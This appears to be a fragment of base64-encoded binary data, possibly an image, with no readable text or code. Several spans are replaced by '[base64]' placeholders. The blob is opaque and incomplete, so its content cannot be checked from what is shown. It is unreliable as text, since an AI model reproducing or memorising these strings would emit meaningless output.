/xPIRwS+hpwAIDDKo0RKpOTJk4zIBOBDtRDIEUhKgcyDpBTKs2DJBAACkzy8sshI9CILURBINlC9gAxKq0RKNghKtMjKipTJt6xIsCyLTDBLrUTLo1RLrVwVdfgG5AOredOdZmC+73C+e4sWfVOP9HgDFbGFCxgCLdCCcMGxVFRFHFiBVZQA8WOCAhi/SoJMyFyA5KnFcim/K1OEE2glYxgDP9CHPVgAY2C4BcACNfiDelCDS1CDOmgIFHnGmXORFVGR0poIhfEsiBjOVvAlTpgFTfgXbwyA/RCBFNgCawoDLagEndgEZ3gEbhCu4dIS4qJHp6jHevQSEvqSeVpBff/kxzRJE3/MsAmoS5fUg7cQhficgPm6yQSAPSR0yaZMALkkC47ci6zUT0ER0LOQyAL1h6y8wgQNAiWou56M0KIUyIKErwToBX+4STZgyZfUS61kg4DcASQkS6+UyQnIBJN8yxXVS5TUwiBIUBZ9yzvUQgBbS//USRmVSRcKypDE0LJQ0YJMUAjLhLwkyb1Q0avMz6vMDaqcz7coUpnEqk+5UTeJROmAt3gDTGXRncFcK3zjRPVQDwzwAU7QBMekJIzTscoUv8t0BAmoBDjFAnrAARFwheT5TIorF/TbjwwQuiHgA3/4A1UwBjG4gkmYBAUwASzAAhawgD/ABBbwh/3/04QyeIaDyaxWgA9r/M2L6IgwI04AvB+I0EZO8ABV6JAtEDmFSAFNgIEV2IQck4QuaIZvmLqrE66ZEYfjEs/xHDR36hLl0gb03Meuu6ceiLS9EEsZCMoeRAs9mIBeSABmzUlmjcNpRS+JlAEA9QeBlAHAUEsZKFGD9NY3YYNMUAYgUIKy8EgZQJxpvUiWZNZ5hddptdCO1EuPBIIOhcluBQIYlYGebNGyY1aZZIN2fckdUNiFzUomTQsgKFgdndarZFCykNZeaFeJndYBnVh/yEs7IAt5LUR4BbAolUluPQudvEqEXUN7hVIjFUiUNQuV3cu+9Mst3R3qYJZLvETn/4uWw1wx9EhMMYUA4jGFxgwAY1ieUvQ+8XOEy4TTOK2ESsgHA7CP+PkrLViAwZKriuNT/[base64]/iBgI1eIJgAce1ezuvenrzeKJTe5MVY3P+VWX/AXYedjX7I3vV11u7l3XlY3+L13XEtjOhNXX+Q34LEXdu1g+ctiyBI3uk14APeXwTF3ZwUhSeFG9+FvbkoYASm4AR2k+OzneSbN5y1xO/IxC+NPqIl2gM4gbcqAVV4zKXNAFc4xaddRUeY2qi1gPFLnr+qkPNbHj71FljajwEpgRNwg3pQW2QAhbXVB0yAAFVYAHvAAWOgLDeo20vVCIcgpgOsYi3zVAHssmwk3Iow3Dd4AyswBQ/Agy2AAQCAJU9wgwDwBXM0hmGohRCkOi2Jx3u0Os/dEtAVEzFBh61TT34sXcMIAvTCXR6QAUNG5ENWZERe2LI4BRn4AbL/MOQSfV9uNV692IHsjWSsvGQ9YANDlgHidWRxXdcJMGQqXEmGXdj+3YtPpkLUtYPoBWVFjuQAZoNHBssgeF5DtoODNeUKPuRNXhU7KOBeSN/[base64]/4wQM4AQfwICjtQUrwAAM/9CE+jtjETCsapqDBZCSd6RH7/Qgm+EGPF6KQuPVLknBRCNWe1rPNDHd2eCBrNbqrebqrAbQTDiFrJ4AOxBrZu5qrs7fOPIHJZiACqDCIAjrrEZnsvhkHjiFCqjruU7Zsq5Csc5qJcjkH8jqU/iBH6DCedjqJ60AuzZlHtiB+Wzss9ZqSO6VyJ4AB+7IwQ4CweaB5eXfrj4FzNYLsgZnsiCDv47Cso5rz/ZYHgBZrZ6AIlBY2d4B2i6CXw7nBR3s1OZqMviBuOaByzaLT35tsbbt2Z5t3HbnZojnY8FZ7NjZE7vnew7hfbZufkYyVrCFEjAsYyBFDci+Fl6BzIRTHP9whSpAHuWpkMoSMojWj/eOLFJAsxPYg7SNBX7wmAzYhGfqkPW5ABAoAxDoVM4ipprDiNECXJD4pTqog156hZvGgDqQA1MwhTcwBdRqXFwyrBUohBRQOlw9rg4KTy/hhlntAgPw1V0FVqhWwfREITS5atdA7treAQ7gAQ6I7RkXbSU4BRvvcQ5YXsG28SG/8SJfN3+wgx6/cb0mi8XOag7ggGrei8XmgAoAjB+Acg4gg7Igaw6IZHE7bS83SB5waxsvgrcIc9wQ8iIn8iy/cShn8yI/c3+ggTjfcrLgcS+/8TC/c8Bw8py08Su0AyifAEPY87OwA+Id8vRt8hvP7Qn/IPSyYOs6t3GxDnMttwOzSXSyWPQpd/Tl1uBKpDeyar4Ppu7qFmEBUHXpe4USOOHH1IL9wD778L7LNOgFiABX0A/lWYCHHk34HrLI0oBoAgQcMAFkoIBUwIQQUIOEM7khAIRbAPBg+iyHgMaWJqbO8lT/Y/AnmGlWMFw5sAU5eAMMeAX74YRnaMAoc8xq8nCgoMcNQi6n4IYD4IZ1DMHxtDrkItYSYq7nsup1y/I5B4wi+HEtLwss5wAasIMKcOsKyPIOUwKFh3ImLwuIz3Irn3Io13i9yAQysHEaUDWQ13IyIAPFrnizAHKMRy+Hb+sKaHgoJwOHb/iH1wuKz/Kc/9f5nYdyuaSBnNd4PSD5GvdyjBd5P+d4sigCmQ9ZLa+An69yvchy3y7sqrd6kg9nJRj4Z90BGjgDIBf6nD8F1vaHqbf6s/8BrF8VeLhZUdfZevOdS8zE5wvT695nVVd1MSiAMW7Mx+z1Pl1hWl+4FbDMhcsmUaokSxIy9INvYc+PKBsCN1gJNYAQCQgAhIsyXAoBKAaBEjnwak9wLSMm+5EIBfR2TniFV3iDBxd3W/CAVwB3cA9wkmYykiCFDg+AKrDHpybxeucGZkiDQrgSmim0euSSYE2uPvZ3euqZrICHdRMCDhACgi94IYj+k2fm6Kf+so/+VdGDCvh66z8DRv+/+OgXglMwhI0Xgo7XC4iP/nWtAOvngPDH/h+Ifva3cvc/c+nnf4AQwkGgwIEcBgrxp3Dhwgo/HkKMeGYgmYgWizD8QZCMHj1khAip4E/[base64]/6P3bRx3hT1r9roPhDXMPb5Yzx1AH9+4yATL4EuFGS4YmKYwVSNPl2njy5q+h53aNG3sB1wQ463dNkqQu9u/fv1bL/nn017T9h442AxI4IHvacNMDez3AE5WDDIEkBEYPKkRDhEJwtBJIE94EEoUqKVHBGRf+kAmFSiAUIQ1RVQASSlFlMiJIZ9gBkoU/tBiSIRGeQVRDG65Eww82PCQjhkQi+dSHGbn4oRJGCmEDUBmCZIM/O8hYElR6ROijIT4utGOUDkZIBpFDPnSmlCA9pUSX/rRIRgWGODiPhRx2eGSaew4JlJJLKjSVVVZxtZWhWpU1lljjpGWWW4+2NZdc/3ZRSpcYOOh1AQtaaAHYZZ8RZhgOAJx2AGSShbAAZJ5qAINmGni2mWesrbbCCqI5sgIAvrDWKwyWuHHLLCDoVpttt/Hm27G99UbcdKwU90Qdr3hghRUYXFuHtq+80lttZWzBq3YhaLBJEzA4kh965aEH4HrqCcBNvAZks0w29KXxAn772ldLf/8NKGCBBiKIoILcNAioTUIQIOGHFgpxxhkN26CHDQzjOVLDgIZ4ccMMn5ExVE9S7LEQNFSQssopXxzSgy23KCIBKY+ZchEjymiDiT8SILIhHxNgA5gKp+Txi1E9ybDJIE/IcFI7NiyyQi0ScAaFENMZFcMOs0gxQ/8VzKzQiA03jPLQC8Wk0tZSN+Q10YEOmlWhztAt1lh3k6Voo2Gt1TekasH1Vl2UHiBA4flk2lenRAiWgRqfGWYYDAtUEhkRnU5mmWCwOv4Z571CnoGoOLhiAei9wsppCbeAwIkZv1F3W3DNDhfcbrZxEi23GGBgihW2mNLKG6/sxluytoEQQnYlfNaEJxI4It6//hUsr3vyclNLCwKcE48khaSxH7/jie8f9egEWCA3BLPHXsIv2xC//PITUP/89wtdYf0z31y1zASgbGX7m1NUimAIGkxsf/U7QwXS9iCoBU0PmbDBzCiowAuGLSo0qJ9IZHYGPYDNSv5QRgJDZD//H4GtZ2gzhAVntj8aGMKBbyMhBx/IsKDN42cT69FC7Ne2o6VkYifzBwaLiEGV7I9t/tDDBoPGkAkqBIQIxOAZYHg2JNZPiUz04dv8IaiugBErXaGbVuqGt7HwbW9/c0vgJFUpuxTuAK7QiyqGoAVVeepxGXBF6ApzAWY8plOLyyNmGne6Xq0mcodZABP+gANaseZxqQtBbEBQBh/Arna4adZxkHU7H3ACA6+oA3OYYwo55AID0HrC7I7HimcMIQMiAIEnSFEI5+GgX+xq13re0754CSAS4gFHF87BjFIUQhK/GF8X/NUv86FPYOhYn/qqh7APGTGbGMRIC1FShPgh/0Gb+xOhSopgRBsA0UEpDJqX/NFCI6YzTFx0pxBqEkJ/PCmcKLEgCrNoiArYIJz1cxgExylDB71zgA4y5wkVUhMa4Gme/siaTVKIhJqI04hYVOHXBKrAFT2oCBVo4gVBGpUkpqQCHn1hF71IqDGWkYxnTBRZ9uaoNQJuUoMzHE/[base64]/KEXfyoRbcZSu90rFhCBohXuQtibEvdKF74UgsWgCtWMsvx3pnojCwScwTecslFwk4pjTw33U73gwY6Le+rmMgODAFjgcqNZQFEfp0fQJXKqkRvVFozBBwtEDjSS1EwGiKCBAJRBWGNtRbOokyzi1CZZz8KAB+TwCrgWZ1pp9WRxfHALEWSgBCsQQSGanK5d/md97cH/[base64]/kRpUXm41sNCERDmisY68xjHN877H8Kh+Z/zObvjSzBxaUnjjFK27xi2M84xrfOMc7bnFYlDqmdqNpqtNSYATnVNZvrLWDD1CLAtBRwk71dWUiAwNVAEDYTC02DGbFRwCEaqqjOgzREQMAT1hbBKvhTK9d5arORBsGIghBCZ6hbdusO8fagtZ0pCWtbv2YOb9BDlm9NZzflKEOZtjChTWwAl0UAnrlUY+agSmvKl/53waQhMAlgY8uNDY+kl3mwqcXTYFxFkHckLjHG+/4x0M+8pKfPOWJxt9S003AJU/jyVGecp3CkdY+tYAHNIEHoha15pEJAQw04Qot6HyQjuncz5Vd9KInZuhG91yreP30zXAukSIARra9df8cs9aBEz4YpbS0FcpXvDWusNvk8Y1lrHZzIpYaEMEK5o0Df0k5Xtaji5Wzkfd/Z6MFe+97Y7ucDWVwI5nkGd+/opnZxBeM8ZXfP//77///A+DjgRxMjZwZlcXmmYWBeZ5cCE6lsNwBQGAEQiA40FEAGEOqrEoGksYXUNIw9IXOqUplHFWyiRizHUbu5Z60cQbNPZUGfBjkFMYKBMBsXJ1d7UYoYcATSId0cMKPvVUqaUtZUUduZNItqBInuIHocF/cuUJ65Js7kB9dmN8Uol82mIP6vUALJMINSEL7PZYymIMkSEApNNO++Is4oAcaHl7AUBOBLF4AwmEcyuEc0qH//w2goZDcgNUU58Ha37hRA4ae6ElgBB4BhKFeBp7KFyiipuDAEOjcX4gg57iCLwSdqJzgCebeCiQG0X2GZczc7yFSsuFALV3ALJSBtnldkGEL7zCHFUzLG8iBLcjBCUQLcvgAJnmL9b3SEzxDEspS92niAfiS+OFdFf6bOTiDOVxhl/EBPtxAloFDY4FDLUTAOaQB+PCLeYwHGvKSNA3MG9ZhOIrjOJJjOT7I5ZVRgM3UAaqR56kc4dxFTw2iBFKgJgzVsGkgaXxgCYjBEDjizvFa54SYJSKGCKCgJtqKrRjdarQKIragJC7bYXTfF4CAKTbfE/TgctgC9L1Bj5GS/xyUki3Q2Lkhy/SZ1ROUgSZkFZNBD3kIABTKi/mVXxUiozJeYRWonwG8QBgkwjFIgnioX724gydIwvzZBxmi4TZSz4A8nIHonzlCZVRK5VRKHshtRR5ungKaHMoNDiDGY63NowQW4l4ozqmcCuz5YwCUwBG4wT/eEWAcVSUSnUEaZCYmZK44wkI25OoVG1QtGwriwCZoQAmYYhlkZClZgRwoBwaApA4+h3LIwevgxi1uUrHshtX5YnZ0nyPUQuFYz0z+WzwkYzLaZDOAQxVEYwuAAx84QE92mWO1QCSkQzbIn3h0QRqIQxqYBzeKA4D4JuIhSBxQ5XASZ3EaZxfFgf/IGaAeqoWB3dQatZFXOqAghuUB/ALM2aOEERuqfEEA+KM9LgAesICwQeLT8REJFobSHaRi2EquSIBCjorjwACqpN7njNhB5uUmiAAgzMIsPMFzwCKAcou2vEEdlFsQ8g4mAUdwmGS3ZSb3rYAFvEBiLRZo/htpmkMEKGMEVAFq4mQLHMEL8F0iSEJqtsA1nAPCjaE42Id4sGh5cKPA3N+Zrc9THueN4miOTiUCWIM6JkqBmZwCdh5OvWPogWV1SuAvHADplcDpkaflbOAQXMAQgIAaXECE6RzjBAZoRCRgIuQKuKcEiKlCrkYg7RxgyAoJMht7OoKYQk8LeEIpzkL/[base64]/qkNIJDNvQDN9AHfpAHGpqqGv7mmbFqxzXDAiwAOcBq/8emhD2ogSpggCr8gccaZxxYwwGiWlrcqjvq6nT6VMtVp5LS7AFUQeI8IqpoQbECwhZ4gBq4gXhyCmUYUtCtaWIkpK1UqwRUQiWM6ajMp+I067EN5EHaStO+ZyVwgSaAlXJ0y/[base64]/USgaaEgYOOIIjWMDnQm89FIAFWECuJMZ7SoBezQLXFYfYzpiN1YaB/uluTF9vlMEz7C52cN/bYqikZmhVQCoz2C04EKylYuGIFgI4wGYtmAMziKptImUXmKpg+SbjctwCaK4pWFw+YMACdGw+aCzHBqA9bC7k8sFx2sMCqILmngDoQl4+GIMqSO7FoSzJBekCxgXopS4EyuzMWucBvMAvvMBYTil5Dmt3bkEZOEIJaIIjMitkNE7t4R4OfKnSBq/TVoInYK0mZoAW4AGWagEMuAIO5EM98AET9IEiZLEiaDEXe7EW88ERNG9hjOJXqVIQmt1kdlKO/Yby3eLsKMv/oCLZZ2hm3jXqvwasOTTDOURA3cov/XYoOHQCOBiA+hlsGmzqMTSW3rZANnRDF2CjiwpwUhLwqi7wAuSDPagEC2iuKlycGpiBKYywTWSwxloum5FDPpxyVGDBAnRuxdmC5rKAP5CDBmOB/xlDBbNA5qqCB0slOahBLGsuBviyx9mDMJvBLVuc6KLagQ0pkTJg4cCj6rowzcbwC9zsXrjlX0jGaHzVLNQDCLhBHQ0tXAbf6GgiEVPr0iqxJyhxuFqbd0YxDlgAH2yxFvcBE+jzPjPBFe9zH2yxGNiDBTxSaGwBCExHuFHHvALqLZ5bcRxL8RhLGbDCFqyAZ2QHDlih/7/aZB/[base64]/zMz/7cx/YM0Bn8RZbgCvAAB5UJLodz9hhkoKqm9kS4SYVjxkMwRyr7wrUpDJSRUfXbfw2g/wyAzPcLaXSL/8XFHIht8AL1ELfdmGngsM1pAMDfI9uTnKp+gc6oKE21ADGCXMVL4BRV7AprDKb2bQZrLVCYIExgPdVv009GHXnQnDn/kFYc7Umvxkob/XmKnDlATN9bzUxdxwEq4Ix2DfG5UMFa2xQb24HV5waWDXkLsB4T1wNpJqtni5cHIAKG2ldK6mvWucvgPg1yzAFegDu9vXqhcAWzEJP68UJBIArq4EruAIWYEE+2LiNO28+VC/18jiPR+/n/vMX53NnE3k9bHY/i7Y9ALQ9WLY+k/YCWNJ0qGsmEWFrZ9JuAGrZFcczzDGsZEcllGZVvG/dGlMEAHdwC3cBUGog3y0j32//IkuC9jyWMk73/Ems+ajhdl9cLud3nwM4peE35NoEFuT3KH+IVoe3P9BDLD/uyLYygr+ZTiewMSg45Ea144EsfZ/[base64]/4k4DXyMoiD/KkLNF2DnlNa/3/v9IKrAZ/jtKJnMsWRQwUbukI0Q37T+oNA8AI8egIrBAVDrn2XNwYU+NvYg017sj9MNc1HXrKGtzFUrkJo9cdfXAav94JTXB+E7MZDripg8o3buAZjdRdRLqWzAMsbOqKfN6VROOfhuh+mnK4f6ep6+F0Le7DXggeUuD+eKRFYAh70pyqYAgtYgCBgQj5cwiX8gQU8e9/3fSMB/rZvtmhjsbYT+R9w+z57ez8rghiQgxh8MRfzgRgMObQrgiCoQbdIh3KcG9nJq7GwdmwXzzMQQWv4gi9UAcBSBd0KbMCj+cArgzJ0aMGvee0fgYnqZBf0bSS3wAEwgwB8z/z5i/9+XAM3YnwXiXqfn4BCdDrHhfXWL8TN67dXR0UEM8SBay5Tb64Dw7xYUz/RqMHG2wLHIroyT56NBzM50MNCIHPJs5k9pPeD97ktpDzRgLBR28ICePACMDtA+BM4kGBBgwbtESRXryA9Mw9tHZQ4UWANaBAuYoSwkWPHjQIggBQpgGTJAwJOpjywkmXLA78OvPglk2bNFzdfeCihSdUQLVpChCBCxBIgEGU0Gbv0B8ulfJcs/In6h+qfekz+MNF6VSsTPl2Z9BGrSOxXsGe3Mqm3tg+5dQP7Kfv2rZk1MW0ViVG0lSoTLExO1MHwCsPgOq0Q+2jFqpVix4hZ+WD85In/jy0iAGTQnMGXiBfNIkQAHZr0sAjMUKNWtno1lypVXMOuAg7c7CMtqtw20KLFzTCJEh1L0yUNuC7mzkkqlOZal2vPr4m7pg0NResD/6g5oQqLP1tmbKlhYYZFs+vnJS54CH6BKTMYFpgXWG/BAobnWcAfmG99voHuyfNnPPDoQU8iADFIqJ71jDHQQQeNMcMUVQTi7yFT5HuwIHtUWc/DhzA4YQE1/NPQH3LyWUAVDNbDgAU1CjxRje8gus/EiRwKbwGB1HvohBsNsmijjDzqSKSQQiqJpJRQatKlJ2GC6YWXaJppJpxw0kkTPIYIAKihiNBgi1lmYWGBS5p6yoKp/[base64]/mlmARYbXM6XffIz5gyAG/bGHxfdsHBcNCJwp0uUjR1JySZRUepKlKP9fsrJKLHn2wANNLvDpy6E0AGGWE4xZ4w9MMIGKqqnqyYorr6jmY86wxKrTTrLE0ipPOfmEgBxyFPmj0DtQgAQFFPTZZRcnnAhEASbGGEMQMR7FKiss/vKBEyveeMMKUzatrLJPIxOVVMpuGUICDVbVzBcAziGttFtxVY0ZZTbvp1dfff1VN9qE5c2AX9K4Ibhlu+BNgHCuKUSSa2qpVrps+zWInn/JyweL+k7YeEdtxTPXw4cfVNcMhrBY7914v2OXHBJNJMcWb/1Rw0Nxc7+xxx8jNEUNe1JcYEDykAdSvRPU6J7cDDvMj7zueGd3XPVsuY/GHTs045WUVdYyl33/BEkjSZLMVEIzm60EZzjbGc+wVAsPbIEnXRoaDEhBpgX4YWlQUZRexECOEIpBDPawRx/[base64]/Jhxpe4byB/IthJcICgGzRnQfx6w/roRAjz5MhgnQIkz6ikfEw0L5xKS9g/7D0R49UQS9usaB7PcKABfxBDxb97kKb1NbKBPiyAhYQgU5aIJReQiWdQRAnfMzJz4LmJaHAwBcXmIUbWPAXTNQQE2twpzubJog/[base64]/5QwwI4tf9SNYu30EksfVRxQlOwIK/GmhlA4TZAavJpGtiU2fb7CaW+GiAE+gknF/KwBBmAQIW+OERrrgEI1xwBQoIlwLFdYHaGHEHdxLqEpeQZ53I8Y65KOMRw/jGOwYaw0G50wl3wMUP9XEHfXy3oXEj1Bj8oYx1vKMPE53oHphggneY4BKQWMM7/oAm9dThFZzg7xs8gFIqVjFxpTIw44bgCRzUdDO+8IUj0Ii5NLLRp0IdyBzl+MbXGJWOoKNNU3WTBgPYI6rHaAFVT8wNZtRCdtpApDT/+qW99tmjPQ/hjkEceS70TI93vfPHXSf7sfWwIJPrydC/huePuL5nAfTS0IDutZ4mA/Yg1yPIjDx0gvT9ga9nHVf/zJBkRirWfB8Ss7bo0b+A0XitjwzzjUorTZjJbGaqXS0DYxIT10LQm3w8wgtUYYoSXAAPXgpTCEAAAlsYQ57FJa4LjntctUGC0pW29NoaetB3upMRxfDDpymNgofGjYd38GFDH3ooBaSCHP0YyDoGQV+tjMEEfUABoVxQDD78QRAnaAV/KcOJV7xBDqa41Bs65dLFTKYMXwRAZ1TV4AdXLnM85dxqliFUC/cDjkZF6hyTulRx51GPp/tFspbV/yxqMSMbynEOjMf1L/eY4kWXZQg5wGwL0GJSQ/XIR8HWw1htcatE/[base64]/+kodvefmNtOPwrYC11WHt0lkz+mAhJnJg3acjGEpSTBngDqRndMkjF5q0KY2BytF1t34A0Xq/1MITgB2e5QGhkDCebKMfE5JGHGlb83Cl2OwvAxMgeQqJAm4Ks/46subDnvnqwSFxYgNcJUn6dM2PBFqF8TzoPUo8ua38iN/fIaXWuzhSo57JpZ66Em/rsBf7sCI7AAIxhC0rADQpNC4jAnBJtAazACq7ABbSOAiDBA0Mtba4OhygN0i6toVRtDwbhER6BFhBh7AIhBuHGoUZN1VZtD8ZAqMbgDwbhG9YhFQJhEBThEgJBoYoBF4oLCzDg1ygj2PirMC5lMGCqi27/AQS2YBPASAQqr8EA4AgwZ/NyxdXA5RrSoBRKz/RMT9w6rAoMgDZ246l+Iapmj/ZaQMVKoRB270ZyzAwGYnocy8vcJx/+xRa4hf/QQ7Es7uEE4mT8Yzzgb1ya5yGIDAPYJR/ajD3i70ZuSSAajiBOps1sQWRgif6M55XcBxrqYXrADEQMcSIEMR/s4eRABP8qRBX8SiCU8EMwYLDOw/9yjprojOcIMEoeKOiITugUkOgaEBxODukKLQQCINFA4ARQKheIS+uoTm3WhhEYIe9GcLxwAW4OJRVSYQ/2gBbqhhYGIRUIhexksLt46FDULhUQYRBo4REI4hEQ4bwGQRDE/4ttGGGhKCAXnmBTTIUy6oBTqKgO5MAKBoPArGgLtiAAVmDyJC/aJEcEXIFWNIfzPM8g+oEMy1AczpDDvA31SCdYfGVYhGU3Tux0WgDdmqU4rqEb3CEPTcSxfiQfKgk8hs9hArHHWO6urE9baM7MBkLKWOAVIAtI1k8S2yX85sP+0M8Y1OBiINFDeASy6sGxMOCWks9EEIbG/[base64]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[base64]/5SUUhUtHAGOAS3FJNlNzRTlU01YmIHBAlhiycIJmZnxVlJ08cQCOXjVM5YqQJmhCmL5CHbZWIyZRc9WZkVJGJn5DMZTZ0/[base64]//NyE0PO1Z8EZAdCddRkUSiNOSSKDEJk0yIWjAVBo4+dqmekeFEDpZx5qUGoaY0lqeX/[base64]/92kV2GQOtUCXlzqaqBqv6ClGY1fj6WaiUbIAjU0q84RB+E17v3P+/[base64]/Z8SRK6l5j+qAG892EHGrY0mA2Y4wFiC1/XhkMV/w0Myslyh5YwF9N6GEpDDBNgI2x/[base64]/2XlcMv9biAJnRnNYWH2qsJ5awmI664YKwCEoQAEeUBRDAda5whXeAM54obMV5PRB6+jlVteV4Qn1BEYGNPFOSwBAAiiq0D1FpE8WLSQNDgMoN9AxI4n1oCI9QGhCoScSI5nEIw19aERXylmVYeCQnA1t0/KEUdGa9rR5QeWnFtjA1prqphFc1U5nS0sM2jIjuLQVcjzYS1/+J5jUeWpVlTlVXMjQD4WzjlaHGazmOrerUXUCWccaiLGSdReYwEV0gEhEH8C1FaYboly9a07XsYITTnwGCACBh01o4hklsMQ9e6ABwYpgBUQgXovQobyAtqOMzYtEQR+LEclOdiMaC85lP4b/2SNMIwKoXak9FhPhCvvJHmYQpYU3vOF0TMNsC5xpK18Lm5yySra/[base64]/2D3K0SucjUyXV0phNcYtJQumPFFg69Qx0g/76irVUG5xPGO9fWUcgHXgbBl+FZRWLMYgslcIMWskCKWZQhADCQczviMYMZMOC/[base64]/ffZE/BxriHZkeOOrtsXqQIAn/Trva1852k0ZBB5ZepWs1vWmdwqRVK2m4bUf9xkqcWv85Hgy6N/vWKxdwHFgfz7FyRz5kj+Pa5JAvubCSzIhg6YM7e1hGP/ZQDKeq9Q1GpGu8hnhsZmdZXk/ghM/rcG1pl+AClsBDMi7whS8MIQBKBwQO1miOJdwIz2q0Oo34zIDia53ryId3QiHO4sra0SMSIMEUmpCOtlv/+tjPflK60YQp6EASL5C7wen+StvsBm60VbFPMwY9hErcOMlJDlFn3Jz6W4ERh0c8Vp3KeCEHd3DBIkzSwQKRJ0wosB/FIB1+kGR78AiX4AS/5S6k511w9TqtgAHgNV6us0TPgAGccF4YYAol8EQlgAfAAAx4IF/8IiI4EA/mMAPcQEaM